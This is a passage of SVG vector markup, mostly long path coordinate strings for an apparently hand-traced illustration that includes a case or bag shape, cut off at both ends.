.1.1.1.1.1-.1.1 0 .1.1.1.1-.1.1 0 0 .1s-.1.1 0 .1 0 .1 0 .1c-.1.1-.1.1 0 .1s.1 0 .1.1c.1 0 .1 0 .1-.1l.1-.1c.1 0 0 .1 0 0-.1 0-.1 0-.1.1-.1.1 0 .1 0 .1l.1.1c0 .1 0 .1.1.1l.1-.1c-.1.1.1.2.1.2l-.1.1c-.1.1-.1.1 0 .1l.1.1.1.1-.1.1c-.1 0-.1.1-.1.1s.1 0 .1-.1c.1-.1.1 0 .1.1-.1.1 0 .1.1.1 0 0 0 .1-.1.1-.1.1-.1.1.1.1l-.1.1c-.1.1-.1.1 0 .1s.1.1.1.1 0 .1.1 0l.1-.1c-.1.1-.1.1 0 .1.1-.1.1 0 0 0l-.1.1.1.1.1.1c.1 0 .1 0 0 .1s-.1.1 0 .1c0 0 0 .1-.1.1h.1c-.1.1-.1.1 0 .1.1-.1.1-.1 0 0l-.1.1c.1-.1.1 0 .1 0s0 .1-.1.1c-.1.1.1.1.1.1s.1 0 0 0l-.1.1c.1 0 0 0-.1.1-.1 0-.1.1-.1.1.1 0 .1.1.1.1.1.1.1.1.2 0l.1-.1-.1.1-.1.1s.1 0 .1-.1.1 0 .1.1c-.1.1 0 .1.1.1v.1h.1c.1-.1.1 0 0 .1s-.1.1 0 .1c.1-.1.1 0 .1 0s0 .1.1 0v.1s-.1.1-.1 0l-.1.1c0 .1.1.1.1 0 .1-.1.1-.1 0 0l-.1.1c.1-.1.1 0 0 .1s-.1.1.1.1c0 .1.1.1.1.1.1.1.1.1 0 .1l-.1.1c.1-.1.1-.1.1 0s.1.1.1.1.1 0 0 0v-.1c.1-.1.1-.1.1 0l-.1.1-.1.1s0 .1.1 0 .1-.1.1 0 0 .1.1 0 .1 0 .1 0c-.1.1 0 .1 0 .1l-.1.1-.1.1h.1c.1-.1.2.2.2.3-.1.1 0 .1.1.1.1-.1.1.1.1.1l.1.1.1.1c0 .1.1.1.1.1.1 0 .1 0 0 0l-.1.1c0 .1.1 0 .1-.1.1-.1.1 0 .1 0l-.1.1-.1.1c.1-.1.1 0 .1 0l-.1.1c-.1.1-.1.1 0 .1h.1c-.1.1.1.1.1.1.1-.1.1-.1 0 0s-.1.1.1.1c.1-.1.1 0 0 .1s-.1.1 0 .1.1.1.1.2c.1.1.1.2.1.2l-.1.1c-.1.1-.1.1.1 0 .1 0 .1-.1 0 0s-.1.1 0 .1.1.1.1.1c.1 0 .1 0 0 0-.1.1-.1.1 0 .1 0 0 0 .1-.1.1 0 0 0 .1.1.1l.1.1c0 .1.1.1.1.1s0 .1 0 0c-.1.1 0 .1.1.2s.1.2.1.2h.1c.1-.1.1-.1.1 0-.1.1-.1.1.1.1l-.1.1c-.1.1 0 .1.1.1-.1.1-.1.1 0 .1l-.1.1-.1.1s.1 0 .1-.1v.1h.1c.1-.1.1 0 .1 0l.1-.1.1-.1.1-.1.1-.1c0-.1.1-.1-.1-.1h-.1l.1-.1c.1-.1 0-.1-.1-.1l-.1-.1.1-.1c-.1.1-.1-.1-.1-.1-.1-.1-.1-.2-.1-.1v-.1c.1-.1.1-.1 0-.1s-.1-.1-.1-.1c.1-.1.1-.1 0-.1 0-.1-.1-.1-.1 0 0 0-.1-.1-.1-.2.1-.1 0-.1-.1 0l-.1.1.1-.1c.1 0 .1 0 .1-.1v-.1c-.1.1-.1-.1-.1-.1l-.1-.1c-.1.1-.1 0-.1-.1l.1-.1-.1.1c-.1.1-.1.1 0-.1.1-.1-.1-.2-.1-.2l.1-.1c.1-.1.1-.1 0-.1 0-.1-.1-.1-.1-.1-.1.1-.1-.1-.1-.1.1-.1.1-.1 0-.1s-.1-.1-.1-.1v-.1c-.1 0-.1 0-.1-.1-.1-.1-.1-.1-.1 0l-.1.1.1-.1c.1-.1 0-.1 0-.1l-.1-.1h-.1c-.1 0-.1 0 0-.1s0-.1-.1-.1v-.1c.1-.1.1-.1-.1-.1l.1-.1c-.1 0-.1-.1-.1-.1h-.1s0-.1-.1 0h-.1l.1-.1c.1 0 .1-.1-.1 0-.1 0-.1 0 0 0s.1-.1.1-.1 0-.1-.1 0l-.1-.1c.1-.1 0-.1 0-.1-.1 0-.1 0 0-.1s.1-.1-.1 0c-.1 0-.1 0-.1-.1l.1-.1h-.1c.1-.1-.1-.1-.1-.2 0 0-.1 0-.1.1-.1.1-.1.1 0 0s.1-.1 0-.1c-.1.1-.1.1 0 0s.1-.1 0-.1c-.1.1-.1 0 0 0l.1-.1.1-.1c.1-.1 0-.1-.1 0-.1 0-.1 0-.1-.1.1-.1 0-.1-.1-.1s-.1.1-.1 0l.1-.1s0-.1.1-.1h-.1c-.1.1-.1-.1 0-.1h-.1c-.1.1-.1.1-.1 0l.1-.1c-.1.1-.1-.1 0-.1l.1-.1-.1.1-.1.1s0-.1.1-.1l.1-.1.1-.1s0-.1-.1-.1-.1 0-.1-.1c0 0 0-.1-.1 0 0-.1-.1-.1 0-.1.1-.1.1-.1 0 0s-.1 0-.1 0v-.1c-.1.1-.1.1-.1 0v-.1c-.1-.1-.1-.1-.1 0 0 0-.1.1 0 0v-.1c-.1-.1-.1-.1-.1 0-.1.1-.1.1 0 0s.1-.1 0-.1h-.1c.1-.1.1-.1-.1-.1l.1-.1v-.1c-.1.1-.1-.1-.1-.1h-.1c-.1.1-.1.1 0-.1.1-.1.1-.1 0 0-.1 0-.1-.1 0-.1l.1-.1h-.1c-.1.1-.1 0-.1 0 0-.1-.1-.1-.1-.1 0-.1-.1-.1 0-.1 0 0 0-.1-.1 0-.1 0-.1 0-.1-.1h-.1c.1-.1.1-.1 0-.1-.1.1-.1 0-.1 0 0-.1-.2-.3-.2-.4l-.1-.1-.1-.1c.1-.1 0-.1-.1-.1h-.1c.1-.1.1-.1 0-.1-.1.1-.1.1 0-.1.1-.1.1-.1-.1 0-.1 0-.1 0 0-.1s.1-.1 0-.1c-.1.1-.1.1-.1-.1.1-.1.1-.1-.1-.1s-.1 0-.1-.1V20l.1-.1v-.1l-.1.1s0-.1-.1-.2-.1-.2-.1-.1c-.1.1-.1.1 0-.1v-.1c0-.1-.1-.1 0-.1-.1.1-.1-.1-.1-.1 0-.1-.1-.1-.1-.1-.1 0-.1 0-.1-.1.1-.1.1-.1-.1-.1l.1-.1c.1-.1 0-.1-.1 0s-.1.1 0-.1l.1-.1c-.1 0-.1.1-.1 0 0 0 0-.1-.1.1-.1.1-.1 0-.1 0l.1-.1v-.1s0-.1.1-.1 0-.1-.1 0l-.1.1v-.1c.1-.1.1-.1 0-.1-.1-.1-.2 0-.2 0s-.1.1 0 0 .1-.1 0-.1c-.1.1 0 0 0 0 .1-.1.1 0 .1 0l.1-.1c-.9-1.1-.9-1.1-1-1.1-.1 0-.1 0 0-.1s.1-.1 0-.1v-.1c0-.1-.1-.1-.1 0-.1.1-.1 0-.1 0s0-.1-.1 0l-.1-.5c-.1 0-.1 0 0-.1s.1-.1 0-.1v-.1c.1-.1 0 0-.1 0l-.1.1.1-.1c.1-.1.1-.1 0 0s-.1.1-.1 0-.1-.1 0-.1 0-.1 0-.1c-.1 0-.1 0-.1-.1.1-.1.1-.1-.1-.1-.1.1-.1.1 0 0s0-.1-.1 0c-.1 0-.1.1-.2.1-.1.1-.1.1-.1 0 0 0 0-.1.1-.1h.1l.1-.1c.1-.1 0-.1 0-.1.1-.1 0-.1 0-.1 0-.1-.1-.1 0-.1 0-.1-.1-.1-.1 0-.1.1-.1.1-.1 0 .1-.1 0-.2-.1-.2v-.1c0-.1-.1-.1-.1-.1l-.1-.1c0-.1 0-.1-.1-.1s-.1.1-.1 0c.1-.1 0-.1 0-.1-.1-.1-.1-.1-.1 0s0 .1 0 0c-.1 0-.1-.1 0-.1.1-.1.1-.1-.1 0-.1.1-.1.1-.1 0 .1-.1.1 0 .1 0l.1-.1h-.2c-.1 0-.1.1-.1.1-.1.1-.1.1-.1 0s.1-.1.1-.1.1 0 .1-.1c.1-.1-.1-.1-.2 0l.1-.1c.1-.1 0-.1 0-.1 0-.1-.1-.1-.1 0l-.1.1-.1.1s0-.1.1-.1c.1-.1.1-.1.1-.2s-.1-.1 0-.1c0-.1-.1-.1-.1 0v-.1c.1-.1 0-.1-.1-.1s0-.1-.1-.1c.1-.1.1-.1-.1 0l-.1.1.1.1h-.1s-.1 0-.1.1c0 0-.1.1-.1 0l.1-.1c.1 0 .1-.1.1-.1.1-.1.1-.1 0-.1v-.1c.1-.1.1-.1-.1 0s-.1.1-.1-.1c.1-.1 0-.1 0-.1-.1.1-.1.1-.1 0 .1-.1 0-.1-.1-.1.1-.1.1-.1 0-.1l-.1.1s-.1 0-.1.1l-.1.1c-.1.1-.1-.1.1-.2l.1-.1-.1.1v-.1l.1-.1h-.1c-.1.1-.1.1-.1 0 .1-.1.1-.1-.1-.1s-.1.1 0 0l.1-.1-.1.1c-.1.1-.1.1-.1 0 .1-.1.1-.1-.1-.1 0-.1-.1-.1 0-.1.1-.1.1-.1 0 0-.1 0-.1 0-.1-.1.1-.1.1-.1 0-.1l-.1.1-.1.1v-.1s0-.1-.1 0c2.2 2.1 2.2 1.8 2.2 1.8z"/><path class="st6" d="M194.7 97.3h-29.3v-3.1h-1.9v-4.8c0-2.9-2.4-5.3-5.3-5.3h-21.7c-2.9 0-5.3 2.4-5.3 5.3v4.8h-1.9v3.1H99.8c-4.7 0-8.4 3.8-8.4 8.4v60.4c0 4.6 3.8 8.4 8.4 8.4h7.7c.2 1.3 1.3 2.3 2.7 2.3 1.4 0 2.5-1 2.7-2.3h68.7c.2 1.3 1.3 2.3 2.7 2.3 1.4 0 2.5-1 2.7-2.3h7.7c4.7 0 8.4-3.8 8.4-8.4v-60.4c0-4.7-3.7-8.4-8.4-8.4zm-31.4-1v1h-4v-1h4zm-26.9-7.8h21.7c.6 0 1 .5 1 1v4.8h-1.9v3.1h-19.8v-3.1h-1.9v-4.8c-.1-.6.3-1 .9-1zm-5.2 7.9h4v.9h-4v-.9z"/><path class="st4" d="M97.6 142.6c-.1 0-.1.2.1.3.1 0 .1 0 .1-.2-.1.1-.2-.1-.2-.1zm1.7-.1v.3c.1 0 .1 0 .1-.2-.1-.2-.1-.2-.1-.1zm-.3-2.4c-.1 0-.1.2-.1.2 0 .2.1.2.1.2s.1 0 .1-.2v-.2zm0-4.7s-.1 0 0 0 .1 0 0 0zm-.6-12.5c-.1 0-.1.2-.1.4s.1.3.1.3c.1 0 .1-.2.1-.3 0-.3 0-.4-.1-.4zm.6-8.1v.4c.1 0 .1 0 .1-.2v-.2zm-1.1-2.3v.2c0 .2.1.2.1.2v-.2c0-.1 0-.2-.1-.2zm61.8 54.1c0-.1 0-.1.2-.1.3-.1.3 0 0 .1-.2.1-.2.1-.2 0zm-19-.1c.2 0 .2 0 .2.1s-.2.1-.3.1c-.2 0-.2-.1.1-.2zm-4.9.3c.2-.1.3-.2.3-.1 0 0 0 .1-.2.1.1 0-.1.1-.1 0zm-5.4-.1h.2c.2 0 .2.1.2.1s0 .1-.2.1c-.1-.1-.2-.1-.2-.2zm-1.4.1h.2c.2 0 .2 0 .2.1h-.2l-.2-.1zm-1.4 0h.2c.2 0 .2 0 .2.1h-.2l-.2-.1zm-.9 0c.2-.1.3-.1.3 0s0 .1-.2.1c-.3-.1-.3-.1-.1-.1zm-1.2-.3l.2-.1h.2c0 .1 0 .1-.2.1h-.2zm-1.6 0c0-.1.2-.1.2-.1.2 0 .2 0 .2.1 0 0 0 .1-.2.1l-.2-.1zm-11.5.4c0-.1.2-.1.2-.1h.2c0 .1 0 .1-.2.1h-.2zm-5.5 0c.3-.1.3-.1.3 0s-.3.1-.4.1c-.2 0-.1-.1.1-.1zm-7.8-4.1l.1.1.1.1c-.1 0-.1.1-.2-.1v-.1zm-.2-1.6c.1 0 .1.1.1.1v.1c-.1 0-.1 0-.1-.1v-.1zm-.4-2.1c0 .2 0 .2-.1.2s-.1-.2-.1-.2c.1-.2.2 0 .2 0zm.1-3.5l.1.2v.2c-.1 0-.1 0-.1-.2v-.2zm.1-8.8l.1.2v.2c-.1 0-.1 0-.1-.2v-.2zm0-.9c.1 0 .1.2-.1.3-.1 0-.1 0-.1-.2.1 0 .2-.1.2-.1zm-.1-2.4c.1-.2.1-.2.1.2 0 .2-.1.2-.1.2-.1-.1 0-.2 0-.4zm0-2.6c.1 0 .1.2.1.2 0 .2 0 .3-.1.3 0 0-.1 0-.1-.2 0-.1.1-.3.1-.3zm.2-2.3v.2c0 .2 0 .2-.1.2v-.2l.1-.2zm-.1-1.2c.1 0 .1 0 .1.2.1.2 0 .3-.1.2v-.4zm-.2-1.1c0-.2.1.2.1.3h-.1c0-.2-.1-.3 0-.3zm.1-2.7c.1 0 .1.2.1.2v.2c-.1 0-.1 0-.1-.2v-.2zm.3-1c.1.3.1.3-.1.2-.1-.2-.1-.3-.1-.3 0-.2.1-.1.2.1zm-.4-3.4s.1.2.1.3c.2.3.2.3.1.3s-.1 0-.2-.3v-.3zm.3-.4c.1 0 .1.2.1.3h-.1l-.1-.2.1-.1zm-.3-6.7c.1 0 .1.3.1.4 0 .2-.1.2-.1-.2v-.2zm.2-7.7c.1-.2.1-.2.1.2 0 .2 0 .3-.1.3v-.2c.1 0 0-.2-.1 0h-.1c.1-.2.1-.3.2-.3zm0-1.6c.1 0 .1.2.1.3 0 .2 0 .2-.1.2 0 0-.1-.2-.1-.3l.1-.2zm-.1-2.2l-.1.2c-.2 0-.2.3 0 .3s.2 0 .1.2c-.1 0-.1.2-.1.3 0 .2 0 .2-.1.2s-.1.2-.1.3c0 .2 0 .2.1.2.1-.2.1.2-.1.3-.1.2-.1.2.1.2.1 0 .1.3 0 .4v.3c0 .2.1.2.1.2.1 0 .1 0 .1.2l-.1.2c-.1 0-.1.2-.1.3 0 .2 0 .4.1.4h-.1c0 .2-.1.2 0 .2 0 0 0 .2-.1.4-.1.3.1.7.2.3v.2c0 .2.1.2.1.2.1 0 .1.2.1.3h-.1c-.2-.2-.2.2-.1.3h-.1c-.1 0-.1.2 0 .4 0 .2.1.3.2.3s.1.2.1.2c0 .2 0 .2-.1.2s-.1.3 0 .4h-.1c-.1 0-.1.2-.1.8 0 .6 0 1-.1 1s.1.6.2.8c.1 0 .1 0 0 0s-.1.2-.1.4c0 .4 0 .4-.1.4-.1-.2-.1-.2 0 .2.1.2.1.6-.1.6-.1 0-.1.2-.1.4.1.2.1.4.1.7 0 .4 0 .4.1.4s.1.2.1.4 0 .3-.1.3c0 0-.1.2-.1.3 0 .2 0 .3-.1.3 0 0-.1.2-.1.4s0 .6-.1.6c0 .2 0 .2.1.2s.1.2.1.7c0 .3 0 .7.1.7 0 .2 0 .2-.1.2s-.1.3 0 .6c.1 0 .1.2 0 .3 0 0 0 .2.1.3.1.2.1.2 0 .4-.1 0-.1.2-.1.3.1.3.1 1.8 0 1.9-.1 0 0 0 0 0 .1.2.1.2.1.3-.1.2-.1.3.1.3v-.4c.1 0 .1.4-.1.4-.1.2-.1.2 0 .3.1.2.1.3 0 .4-.1 0-.1 0 0 .2.2.3.3.7.1.7-.1 0-.2.2-.2.3 0 .2.1.2.1.2.1-.2.1 0 0 .3-.2.4-.2.7-.1 1.1.1.6.1 1 0 .6-.1-.3-.1-.3-.1 0v.7c0 .2.1.3.1.3.1 0 .1 0 0 0-.1.2-.2.4-.1.7v.3c0 .2 0 .2.1.3.1.2 0 .3-.1.4-.1.2-.1.3-.1.3.1 0 .1.3.2.4.1.2 0 .3-.1.2-.1 0-.1 0-.1.3 0 .2 0 .4.1.4s.1.8 0 1v.3c0 .2.1.3.1.4 0 0 0 .2.1.3 0 .2 0 .3-.1.3s-.1 0 0 0c.1.2.1.2 0 .3-.1 0-.1 0 0 .2s.1.2 0 .3c-.1 0-.1.2 0 .2.1.2.2.6.1.6 0 0 0 .2.1.3.1.2.1.2 0 .2-.1.2-.1.3 0 .4 0 0 .1.2 0 .3-.1.3-.1 1.1 0 1v.3c-.1.3-.1.4 0 .6l.1.2c-.1 0-.1.2-.1.3 0 .1 0 .2.1.2.1-.2.1 0 .1.2s-.1.3-.1.3v.2c.1 0 .1.2.1.2-.1.2-.1.3-.1.4.1 0 0 .2 0 0h-.1c-.1.2 0 .2.1.2v.3c0 .2 0 .3.1.2.1 0 .1 0 .1.2.1 0 0 .2 0 0-.1 0-.1 0-.1.2s-.1.2-.1.2c-.1-.2-.1.4 0 .6.1.3.1.4 0 .4s0 .3.2.4l.2.2h-.2c-.2.2-.2.2-.1.6.1.3.1.3 0 .3s-.1.2-.1.6 0 .6.1.6v.3c-.1.2-.1.4.1.3 0 0 .1 0 0 0v.3h-.1c-.1 0-.1.3-.1 1.4 0 1.2 0 1.4.1 1.4.1.2.1.3 0 .3s-.1.2-.1.2 0 .3-.1.4c-.1.4-.1.6 0 .6.1-.2.1 0 0 .2s-.1.3-.1.3c.1.2.1 1 0 1v.3s.1.1.1.2-.1.3-.1.4c-.1.3-.1.4-.1.4-.1-.2-.1 0 0 .3 0 .2.1.3.1.4.1 0 .1.2.1.3h-.2c0 .2 0 .3.1.3s.1 0 0 0c-.1.2-.1.3 0 .6s.1.6.2.7c.1 0 .1 0 0 0-.1.2.1 1 .3 1.1.1 0 .1.1.1.3 0 .2 0 .2.1.3.1.1.1.3.1.4-.1.2.1.3.2.4.2.2.3.5.4.6.2.2.3.3.3.2.1-.1.2.1.2.1l.1.1c-.2-.2-.1-.1-.1.1.1.2.3.4.3.4l.4.4.4.4.1-.1c.1.1.3.4.7.6.4.2.7.4.8.4v.1c0 .1.1.1.4.2.1.1.7.2 1.1.3.5.1.9.2.9.1.2 0 .2 0 .2.1-.2.1 0 .1.2.1s.2-.1.2-.1c0-.1.2-.1.4 0 .3.1.8 0 1.1-.1.2 0 .3-.1.3 0h.3c.1 0 .3 0 .4-.1.2 0 .2 0 .2.1.2.1.2.1.3 0 .3-.1.7-.1 1 0 .2 0 .3 0 .3-.1v-.1c.2.1.2.1.3 0 0-.1.2-.1.2 0 .2.1.3.1.3.1.2 0 .8-.1 1.5-.1 1.1 0 1.5 0 1.5-.1.2-.1.2-.1.3 0 .2.1.3.1.4.1s.3 0 .3.1 0 .1 0 0c.2-.1.2-.1.3-.1 0 .1.2.1.3 0 .2-.1.2-.1.2 0s.4.1.3.1c0-.1.3-.1.4-.1.2 0 .3 0 .3.1.2.1.8 0 1-.1 0-.1.2-.1.2 0s.2.1.3.1c.2-.1.2 0 .2.1-.2.1 0 .1.3.1.2-.1.7-.1 1.1-.1.7 0 .8-.1 1.1-.2l.2-.1v.1c0 .1.2.2.2.2.2 0 .2-.1.2-.1 0-.1.2-.1.4 0 .3.1.4.1.6 0 .2 0 .3 0 .4.1.2 0 .2 0 .2-.1s.2-.1.3 0c.2.1.6.1.6.1 0-.1.2-.1.3-.1.2 0 .3 0 .4-.1h.3c.2 0 0 .1-.2.1l.2.1c.3 0 .4 0 .6-.1.2-.1.2-.1.2 0s.2.1.3.1c.2-.1.3-.1.3 0-.2.1-.2.1.4 0 .3 0 .8-.1 1.2-.1.6 0 .8 0 1 .1 0 .1.2.1 0 .1 0-.1.2-.1.6-.1.4.1.7 0 .8-.1.2 0 .2-.1 0 0h-.3c0-.1.2-.1.4-.1s.2.1.2.1c0 .1.2.1.3.1.2 0 .3 0 .2-.1 0-.1 0-.1.2-.1s.3 0 .4-.1c0-.1.2-.1.3-.1.2.1.4.1.4.1v.1c0 .1.2.1.2.1.2 0 .2-.1.2-.1s.2 0 .5-.1h3.2c.3.1.7.1.6 0 0-.1.7-.1 1.5-.1 1 0 1.6 0 1.6-.1h.4c.3 0 .6-.1.7-.1.2-.1.3-.1.2 0 0 .1 0 .1.2.1.3 0 .3-.1.3-.1 0-.1.2-.1.2-.1.2 0 .2 0 .2.1v.1h.2c0-.1.2-.1.2-.1.2 0 .2 0 .2.1s.2.1.3 0l.3-.1c.2.1.4 0 .6-.1 0-.1 0-.1 0 0 .2.1.3.1.4 0 0-.1.2-.1.3 0 .2.1.3.1.6.1.2-.1 1.1-.1 2.2-.1 1.2 0 2 0 2-.1.2 0 .2 0 .3.1 0 .1.2.1.3-.1.2-.1.2-.1.2 0s.3.1.8.1c.4 0 1 0 1-.1.3-.1.3-.1.2 0-.2.1.6.2 1 .1.2 0 .3 0 .3.1.2 0 .3 0 .7-.1h1c.3 0 .6-.1.6-.1h.2c0 .1.7.1 1.6.1s1.8 0 1.9.1c0 0 .2 0 .3-.1.2-.1.3-.1.4-.1.2.1.7.1.8 0v.1c.2.1.6.1.7-.1 0-.1 0 0 0 0 .2.1.3.1.4.1.2 0 .2 0 .2.1s0 .1.2.1.2-.1.2-.1h.3s.2 0 .2-.1.2-.1.3-.1c0 .1.2 0 0-.1 0-.1 0-.1.2-.1v-.1c0-.1 0-.2-.3-.2-.6-.1-1-.1-1 0 0 0-.2.1-.3.1-.2 0-.3-.1-.3-.1 0-.1-.6-.1-1.2-.1-.8 0-1.2 0-1.4-.1-.2-.1-.3-.1-.3-.1 0 .1-.8.1-1.8.1s-1.9 0-1.9.1h-.3c0-.1-.3-.1-.6-.1-.3.1-.6.1-.6.1 0-.1-.2-.1-.4-.1-.3 0-.4 0-.4.1-.2 0-1.1 0-1.5-.1-.2-.1-.3 0-.4.1 0 .1-.2.1-.3.1v-.1c.2-.1.2-.1-.2-.1h-.3c0 .1-.7.1-1.6.1-1.2 0-1.6 0-1.6.1s-.2.1-.6 0c-.8-.2-.8-.2-1-.1.2 0 .2.1.2.1 0 .1-.2.1-.3 0 0-.1-2-.1-2.2.1v-.1c0-.1-.2-.1-.7-.1h-.4c0 .1-.8.1-.8 0-.2-.1-.2-.1-.4-.1-.4.1-1.1.1-1.1 0h-.3c-.2.1-.4.1-.6.1-.4 0-.6 0-.4.1 0 .1 0 .1-.2.1v-.1c0-.1-.4-.1-1-.1-.7 0-1 0-1.1-.1l-.2.1c-.2.1-.3.1-.3 0-.2-.1-.7-.1-1 0h-.3c-.2-.1-.6-.1-.7 0 0 .1 0 .1 0 0s-.2-.1-.3-.1c-.3.1-.8.1-.8 0h-.2c-.2.1-.3.1-.4.1s-.3 0-.4.1c-.2.1-.3.1-.3.1-.2 0 0-.1.2-.1.3-.1-.2-.1-.6.1-.4.1-.4.1-.2 0s.3-.1 0-.1c0 0-.3 0-.3.1h-.4c-.3-.1-.4-.1-.6-.1-.2.1-.2.1-.3 0 0-.1-.2-.1-.2.1-.2.1-.3.1-.4 0 0-.1-.2-.1-.2-.1-.2.1-.3.1-.3.1 0-.1-1.2-.1-2.5-.1-.2 0-.3.1-.3.1 0 .1 0 .1-.2 0-.2-.2-.4-.2-.3 0 .2.1.2.1-.2 0-.2-.1-.2-.1-.3 0 0 .1-.2.1-.2 0-.2-.1-.3-.1-.3-.1s-.2 0-.3-.1c-.2-.1-.3 0-.4.1-.4.1-.6.1-.4 0 .2-.1-.6-.1-.7.1l-.2.1c0-.1-.2-.1-.2-.1-.2 0-.3 0-.3-.1 0 0-.2 0-.4.1-.3.1-.7.1-.8-.1l-.3.1c-.2.1-.3.2-.3.1v-.1c-.2.1-.7.1-.7-.1 0-.1 0-.1-.2-.1v.1c0 .1 0 .1-.2.1s-.3 0-.3-.1c-.2-.1-.3-.1-.3-.1s-.2 0-.3-.1h-.6c-.2.1-.4.1-.4 0 0 0-.3 0-.4.1-.3 0-.4 0-.4-.1s0-.1-.2 0c0 .1-.2.1-.3.1h-.3c0 .1 0 .1-.2.1s-.6-.1-.7-.1c-.4 0-.4 0-.3.1.2 0 .2.1-.2 0-.2 0-.6-.1-1-.1-.6 0-.6 0-.6.1.2.1 0 .1-.2 0-.3-.1-.4-.1-.4-.1-.2.1-.2.1-.3.1 0-.1-.2-.1-.4 0-.2 0-.2 0-.2-.1h-.3c-.3.1-1.1.1-1.2 0 0 0-.2 0-.3.1-.1.1-.2.1-.2.1-.1 0-.2 0-.2-.1s0-.1-.1-.1c0 0-.1.1-.2.1-.1.1-.8.2-.6.1v-.1c-.1.1-.3.1-.3.1 0 .1-.1.1-.5.1-.3 0-.8.1-1 0-.3 0-.6-.1-.7-.2-.1 0-.3-.1-.5-.1s-.4-.1-.4-.1l-.1-.1c-.1 0-.2-.1-.3-.1s-.1-.1-.1-.1c0-.1-.1-.2-.2-.2 0 .1-.2 0-.4-.2-.1-.1-1-.7-1.7-1.5-.2-.2-.3-.4-.5-.6-.1-.2-.3-.4-.4-.6-.1-.2-.2-.3-.2-.4-.1-.1-.1-.2-.1-.2s-.1-.1-.2-.4c-.1-.1-.1-.4-.1-.4.1 0-.1-.6-.2-1-.1-.1-.1-.3-.1-.4.1 0 .1-.4 0-.7-.1-.2-.1-.3 0-.3s.1-.3 0-.5-.1-.2.1-.3c.1-.1.2-.3.1-.3-.1-.1-.1-.2-.1-.2 0-.1.1-.2.1-.3.1-.3.1-.3 0-.4-.1-.2-.1-.7 0-.8 0-.2.1-.3 0-.3l.1-.2v-.3h-.1c0-.2.1-1 .1-1.9 0-1.5 0-1.8-.1-1.6-.1.2-.1-.2 0-.3 0-.2.1-.4.1-.7s0-.6.1-.6v-.2c-.1-.3-.1-1.1-.1-1.5 0-.3 0-.4-.1-.7s-.1-.3 0-.4c.1 0 .1-.8 0-.8l.1-.2c.1-.2 0-.3-.1-.3s-.1-.2.1-.3c.1 0 .1-.2.1-.2-.1-.2-.1-.3-.1-.4 0-.2 0-.3-.1-.3s-.1-.2-.1-.3c.1 0 .1 0 .1.2v-.3c0-.2.1-.4.1-.4.1-.2.1-.3-.1-.2-.1 0-.1 0-.1-.3 0-.2 0-.3.1-.3s.1 0 .1-.3c0-.4-.2-.8-.3-1-.1 0-.1 0 0-.2.1 0 .1-.2.1-.3-.1 0 0-.2 0 0 .1 0 .1.2.1.3h.1c.1-.2.1-.3 0-.4-.1-.2-.1-.2 0-.3.1-.2.1-.3.1-.3s0-.3.1-.4c0-.3 0-.4-.1-.4s-.1-.2-.1-.3c0-.2 0-.3-.1-.3s-.1-.2-.1-.4c-.1-.3-.1-.3.1-.4.1 0 .1-.2.1-.3 0 0 0-.2.1-.3.1-.2 0-.2-.1-.2h-.1c0-.2.1-.3.2-.3.1-.2.1-.2 0-.2s-.1-.2-.1-.4c0-.3 0-.6.1-.6.1-.2 0-.3 0-.3-.1-.2-.1-.3 0-.7.1-.7.1-.7 0-.7s-.1 0 0-.2 0-.3-.1-.6c-.1-.2-.2-.2-.2-.2-.1 0-.1 0-.1-.3 0-.2.1-.3.1-.3l.1.2v.2c.1 0 .1 0 .1-.3.1-.2.1-.3 0-.3s-.1 0 0 0c.1-.2.1-.4.1-.7s0-.7.1-.8c0-.3 0-.4-.1-.4s-.1-.2-.1-.2c.1-.2.2-1.9.1-2v-.3c.1-.3.1-1.1 0-1.2v-.4c.1-.3.1-.4 0-.6l-.1-.2c.1 0 .1-.3.1-.8 0-.6 0-.6-.1-.4 0 .3 0 .3 0 0-.1-.6 0-.6.1-.6.1.2.1-.2-.1-.3-.1-.2-.1-.4-.1-.4.1 0 .1.2.1.3h.1c0-.2 0-.2-.1-.3 0 0-.1 0 0 0 0 0 0-.2-.1-.3-.1-.2-.1-.2-.2 0s-.1 0-.1-.2c.1-.3.1-.3.2-.2 0 .2.1.2.1.2s-.1-.7-.2-.8h.1c.1 0 .1-.3.1-.6s0-.4-.1-.4-.1 0-.1-.2 0-.2 0 0-.1.2-.1.2.1-.3.1-.4c.1-.3.2-.6.2-1.1 0-.3 0-.7.1-.8 0-.3 0-.4-.1-.4v-.3c.1-.2.1-.4 0-.4-.1-.2 0-.3 0-.4.1-.3.1-.3-.1-.2-.1 0-.1.3-.1.4v.4l-.1-.4c0-.2-.1-.4-.1-.4s-.1 0-.1-.2h.1c.1.2.1.2.2.2.1-.2.2-.6.1-.6 0-.2 0-.2.1-.3.1 0 .1-.2-.1-.3-.1-.2-.1-.3 0-.4.1-.3.1-.8.1-.8-.1 0-.1-.4-.1-.6.1-.2.1-.3 0-.4-.1 0-.1 0 0 0s.1-.2.1-.3c0 0 0-.2-.1 0 0 0-.1-.2-.1-.3 0-.2 0-.2 0 0s-.1.2-.1.2c-.1 0 0-.6.2-.8l.1-.3h-.1c0-.2 0-.3.1-.3s.1 0 .1-.2c0 0 0-.2-.1-.2s-.1 0-.1-.2c.1-.2.1-.3 0-.4-.1 0-.1 0 0-.2.1 0 .1-.2.1-.3h-.1c-.1 0-.1-.2-.1-.3.1 0 .1-.2 0-.4 0-.3 0-.4.1-.4s.1 0 0-.2-.1-.2 0-.4.1-.2 0-.3c-.1 0-.2 0-.2.2s0 .2-.1.2v-.3c0-.2 0-.3-.1-.6-.5-1.9-.6-1.9-.6-1.6zm98.2 6.4c.1 0 .1-.1-.1-.2-.1 0-.1 0-.1.1.2 0 .2.1.2.1zm-1.6.1v-.2c-.1 0-.1 0-.1.1s0 .1.1.1zm.2 1.2c.1 0 .1-.1.1-.1 0-.1-.1-.1-.1-.1v.2zm0 2.4s.1 0 0 0-.1 0 0 0zm.5 6.4c.1 0 .1-.1.1-.2s-.1-.2-.1-.2c-.1 0-.1.1-.1.2s.1.2.1.2zm-.5 4.1l.1-.1c-.1 0-.1 0-.1.1zm1.1 1.2c0-.1-.1-.1-.1-.1v.1c0-.1 0 0 .1 0zM164.8 105c0 .1 0 .1-.1.1-.1.1-.1 0 .1-.1 0-.1 0-.1 0 0zm9.7.1c-.1 0-.1 0 0 0-.1-.1 0-.2.1-.2 0 .1 0 .2-.1.2zm2.4-.3c-.1.1-.2.2-.2.1 0 0 0-.1.1-.1h.1zm2.9.1c-.1 0-.1-.1-.1-.1s0-.1.1-.1c-.1.1 0 .2 0 .2zm.6-.1c-.1 0-.1 0-.1-.1 0 .1 0 .1.1.1zm.7 0c-.1 0-.1 0-.1-.1 0 .1 0 